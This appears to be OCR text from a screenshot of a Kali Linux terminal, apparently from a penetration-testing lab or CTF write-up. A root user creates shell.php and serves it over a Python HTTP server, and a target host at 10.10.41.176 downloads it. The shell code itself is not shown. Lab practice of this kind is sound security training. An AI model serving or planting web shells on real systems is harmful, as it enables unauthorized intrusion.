 Shell No. 3
File Actions Edit View Help
Shell No. 1 Shell No. 3
root@kali:~# vim shell.php
root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.41.176 - - [11/Apr/2020 14:02:48] "GET /shell.php HTTP/1.1" 200 -
10.10.41.176 - - [11/Apr/2020 14:02:49] "GET /shell.php HTTP/1.1" 200 -
Trash
File System
Home